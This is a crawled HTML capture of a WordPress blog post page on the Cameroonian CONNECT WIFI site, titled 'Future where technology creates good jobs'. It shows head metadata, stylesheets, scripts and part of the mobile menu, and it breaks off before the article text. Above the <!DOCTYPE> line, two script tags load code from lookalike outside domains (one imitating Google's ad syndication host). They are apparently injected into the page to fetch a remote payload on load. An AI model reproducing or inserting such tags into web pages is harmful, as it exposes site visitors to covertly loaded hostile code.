

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/
body_size: 109967
content:
<script src="https://assets.scontentflow.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Future where technology creates good jobs - CONNECT WIFI</title>
	<link rel="canonical" href="https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Future where technology creates good jobs - CONNECT WIFI" />
	<meta property="og:description" content="There are many variations of but the majority have simply free text." />
	<meta property="og:url" content="https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/" />
	<meta property="og:site_name" content="CONNECT WIFI" />
	<meta property="article:published_time" content="2020-12-08T04:37:26+00:00" />
	<meta property="article:modified_time" content="2023-03-17T14:47:17+00:00" />
	<meta property="og:image" content="https://connectwifi.cm/wp-content/uploads/2023/03/service11c.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="485" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="lucien" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="lucien" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/#article","isPartOf":{"@id":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/"},"author":{"name":"lucien","@id":"https://connectwifi.cm/#/schema/person/733bbd371ffab03316ff32b374a536a5"},"headline":"Future where technology creates good jobs","datePublished":"2020-12-08T04:37:26+00:00","dateModified":"2023-03-17T14:47:17+00:00","mainEntityOfPage":{"@id":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/"},"wordCount":207,"commentCount":0,"publisher":{"@id":"https://connectwifi.cm/#organization"},"image":{"@id":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/#primaryimage"},"thumbnailUrl":"https://connectwifi.cm/wp-content/uploads/2023/03/service11c.jpg","keywords":["Lifestyle","Parks","Tourisms"],"articleSection":["Bussiness","Life Style"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/#respond"]}]},{"@type":"WebPage","@id":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/","url":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/","name":"Future where technology creates good jobs - CONNECT WIFI","isPartOf":{"@id":"https://connectwifi.cm/#website"},"primaryImageOfPage":{"@id":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/#primaryimage"},"image":{"@id":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/#primaryimage"},"thumbnailUrl":"https://connectwifi.cm/wp-content/uploads/2023/03/service11c.jpg","datePublished":"2020-12-08T04:37:26+00:00","dateModified":"2023-03-17T14:47:17+00:00","breadcrumb":{"@id":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/#primaryimage","url":"https://connectwifi.cm/wp-content/uploads/2023/03/service11c.jpg","contentUrl":"https://connectwifi.cm/wp-content/uploads/2023/03/service11c.jpg","width":640,"height":485},{"@type":"BreadcrumbList","@id":"https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://connectwifi.cm/"},{"@type":"ListItem","position":2,"name":"Notre Blog","item":"https://connectwifi.cm/notre-blog/"},{"@type":"ListItem","position":3,"name":"Future where technology creates good jobs"}]},{"@type":"WebSite","@id":"https://connectwifi.cm/#website","url":"https://connectwifi.cm/","name":"CONNECT WIFI","description":"La solution &agrave; une connexion internet s&eacute;curis&eacute;","publisher":{"@id":"https://connectwifi.cm/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://connectwifi.cm/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://connectwifi.cm/#organization","name":"CONNECT WIFI","url":"https://connectwifi.cm/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://connectwifi.cm/#/schema/logo/image/","url":"https://connectwifi.cm/wp-content/uploads/2023/03/Screenshot_2023-03-10_at_13-51-57_Microsoft_Word_-_Contenu_Site_web_Connect_1_-_mon_logo_1_.pdf-removebg-preview.png","contentUrl":"https://connectwifi.cm/wp-content/uploads/2023/03/Screenshot_2023-03-10_at_13-51-57_Microsoft_Word_-_Contenu_Site_web_Connect_1_-_mon_logo_1_.pdf-removebg-preview.png","width":618,"height":289,"caption":"CONNECT WIFI"},"image":{"@id":"https://connectwifi.cm/#/schema/logo/image/"}},{"@type":"Person","@id":"https://connectwifi.cm/#/schema/person/733bbd371ffab03316ff32b374a536a5","name":"lucien","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://connectwifi.cm/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bb3f57b24884c896f9d70e3b5f7ac943b3f7bce426168f71800358c634dc37cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bb3f57b24884c896f9d70e3b5f7ac943b3f7bce426168f71800358c634dc37cc?s=96&d=mm&r=g","caption":"lucien"},"sameAs":["https://connectwifi.cm"],"url":"https://connectwifi.cm/author/lucien/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CONNECT WIFI &raquo; Flux" href="https://connectwifi.cm/feed/" />
<link rel="alternate" type="application/rss+xml" title="CONNECT WIFI &raquo; Flux des commentaires" href="https://connectwifi.cm/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CONNECT WIFI &raquo; Flux iCal" href="https://connectwifi.cm/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CONNECT WIFI &raquo; Future where technology creates good jobs Flux des commentaires" href="https://connectwifi.cm/2020/12/08/future-where-technology-creates-good-jobs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://connectwifi.cm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconnectwifi.cm%2F2020%2F12%2F08%2Ffuture-where-technology-creates-good-jobs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://connectwifi.cm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconnectwifi.cm%2F2020%2F12%2F08%2Ffuture-where-technology-creates-good-jobs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://connectwifi.cm/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://connectwifi.cm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wecreativez-core-fonts-css' href='https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/plugin-core/assets/css/wecreativez-core-fonts.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1.8.4' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
            background-color: #22C15E;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 15px;
                font-size: 14px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 14px;
                cursor: pointer;
                font-family: Arial, Helvetica, sans-serif;
            }.wws-popup-container--position { 
                    right: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: right; }
                .wws-gradient--position {
                  bottom: 0;
                  right: 0;
                  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }@media( max-width: 720px ) {
                .wws-popup__open-btn {
                    padding: 0 !important;
                    width: 50px !important;
                    height: 50px !important;
                    border-radius: 50% !important;
                    display: flex !important;
                    justify-content: center !important;
                    align-items: center !important;
                    font-size: 34px !important;
                }
                .wws-popup__open-btn span { display: none; }
            }
/*# sourceURL=wws-public-style-inline-css */
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://connectwifi.cm/wp-content/uploads/elementor/css/post-13.css?ver=1679299761' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-879-css' href='https://connectwifi.cm/wp-content/uploads/elementor/css/post-879.css?ver=1679299860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-865-css' href='https://connectwifi.cm/wp-content/uploads/elementor/css/post-865.css?ver=1679299761' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-866-css' href='https://connectwifi.cm/wp-content/uploads/elementor/css/post-866.css?ver=1679299761' type='text/css' media='all' />
<link rel='stylesheet' id='conult-fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://connectwifi.cm/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/js/magnific/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/line-awesome/css/line-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='conult-style-css' href='https://connectwifi.cm/wp-content/themes/conult/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/bootstrap.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='conult-template-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/template.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='conult-woocoomerce-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/woocommerce.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='conult-parent-style-css' href='https://connectwifi.cm/wp-content/themes/conult/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='conult-child-style-css' href='https://connectwifi.cm/wp-content/themes/conult_child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='conult-custom-style-color-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/custom_script.css?ver=6.9' type='text/css' media='all' />
<style id='conult-custom-style-color-inline-css' type='text/css'>
 :root{}
/*# sourceURL=conult-custom-style-color-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/themes/conult/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/themes/conult/assets/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/themes/conult/assets/js/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/themes/conult/assets/js/main.js?ver=6.9" id="conult-main-js"></script>
<link rel="https://api.w.org/" href="https://connectwifi.cm/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://connectwifi.cm/wp-json/wp/v2/posts/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://connectwifi.cm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel='shortlink' href='https://connectwifi.cm/?p=47' />
<script> var ajaxurl = "https://connectwifi.cm/wp-admin/admin-ajax.php";</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://connectwifi.cm"><link rel="alternate" href="https://connectwifi.cm/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://connectwifi.cm/wp-content/uploads/2023/03/cropped-fave-32x32.png" sizes="32x32" />
<link rel="icon" href="https://connectwifi.cm/wp-content/uploads/2023/03/cropped-fave-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://connectwifi.cm/wp-content/uploads/2023/03/cropped-fave-180x180.png" />
<meta name="msapplication-TileImage" content="https://connectwifi.cm/wp-content/uploads/2023/03/cropped-fave-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-kit-13 {
  --e-global-color-primary: #028203!important;
  --e-global-color-secondary: #001f59!important;
	--e-global-color-text: #535353!important;
}		</style>
		<link rel='stylesheet' id='elementor-icons-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.4' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-47 single-format-standard wp-theme-conult wp-child-theme-conult_child theme-conult woocommerce-no-js tribe-no-js conult-body-loading elementor-default elementor-kit-13">
	  <div class="conult-page-loading"></div>
	
	<div class="wrapper-page"> <!--page-->
			 
		<header class="wp-site-header header-builder-frontend header-position-relative">
			
<div class="header-mobile header_mobile_screen">
  	
  	
		<div class="topbar-mobile">
			<div class="topbar-content-inner">
				
									<div class="topbar-left">
						<div class="content-inner topbar-information">
							<ul class="inline">
 	<li class="d-small-none"><i class="fa fa-envelope"></i>info@connectwifi.cm</li>
 	<li>+237 670127769</li>
</ul>						</div>
					</div>
				
				<div class="topbar-right">

					<ul class="socials-2">
					   					     <li><a href="#"><i class="fab fa-facebook-square"></i></a></li>
					    

					   					     <li><a href="#"><i class="fab fa-instagram"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-twitter"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-linkedin"></i></a></li>
					    

					    
				
					   
					   
					    					</ul>

				</div>
				
			</div>
		</div>

		

  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="logo-mobile">
									  	<a href="https://connectwifi.cm/">
					 	<img src="https://connectwifi.cm/wp-content/uploads/2023/03/Screenshot_2023-03-10_at_13-51-57_Microsoft_Word_-_Contenu_Site_web_Connect_1_-_mon_logo_1_.pdf-removebg-preview.png" alt="CONNECT WIFI" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
				<div class="canvas-mobile">
	<div class="canvas-menu gva-offcanvas">
	  	<a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon las la-bars"></i></a>
	</div>
	<div class="gva-offcanvas-content mobile">
		<div class="top-canvas">
					  	<a class="logo-mm" href="https://connectwifi.cm/">
			 	<img src="https://connectwifi.cm/wp-content/uploads/2023/03/Screenshot_2023-03-10_at_13-51-57_Microsoft_Word_-_Contenu_Site_web_Connect_1_-_mon_logo_1_.pdf-removebg-preview.png" alt="CONNECT WIFI" />
		  	</a>
			<a class="control-close-mm" href="#"><i class="far fa-times-circle"></i></a>
		</div>
		<div class="wp-sidebar sidebar">
			<div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-menu-principal" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-1448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1448"><a href="/" data-link_id="link-720"><span class="menu-title"><i class="fa fa-home"></i></span></a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1449"><a href="/a-propos/" data-link_id="link-6910"><span class="menu-title">A propos</span></a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1450"><a href="/nos-solutions/" data-link_id="link-6620"><span class="menu-title">Nos Solutions</span></a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a href="https://connectwifi.cm/support/" data-link_id="link-526"><span class="menu-title">Support</span></a></li>
